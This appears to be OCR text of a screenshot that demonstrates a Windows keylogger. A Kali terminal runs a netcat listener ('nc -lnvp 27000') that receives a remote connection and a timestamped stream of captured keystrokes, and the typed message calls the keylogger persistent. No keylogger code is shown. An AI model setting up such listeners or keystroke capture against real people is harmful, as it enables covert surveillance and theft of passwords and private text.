 VM_Kali
Apps Places Feb 6 18:29
^C
$ nc -lnvp 27000
listening on [any] 27000 ...
connect to [ ] from (UNKNOWN) [ ] 51290
18:24:12 --> Key.right
18:24:32 --> powersheellnotepad
18:25:07 --> Key.shift
18:25:07 --> This
18:25:09 --> Key.shift
18:25:11 --> Hacking
18:25:11 --> is
18:25:12 --> an
18:25:14 --> art.
18:25:16 --> Key.shift
18:25:18 --> Key.shift
18:25:18 --> This
18:25:19 --> is
18:25:20 --> a
18:25:24 --> keylogger
18:25:25 --> for
18:25:27 --> windows.
18:25:29 --> Key.shift
18:25:29 --> Key.shift
18:25:31 --> But
18:25:32 --> fun
18:25:33 --> fact
18:25:33 --> is
18:25:35 --> it
18:25:35 --> is
18:25:39 --> persistent.
18:25:52 --> Key.cmd
18:25:56 --> Key.cmd
18:25:56 --> Key.shift
seminar_files
KALI
File Edit View
Hacking is an art.
This is a keylogger for windows.
But fun fact is it is persistent.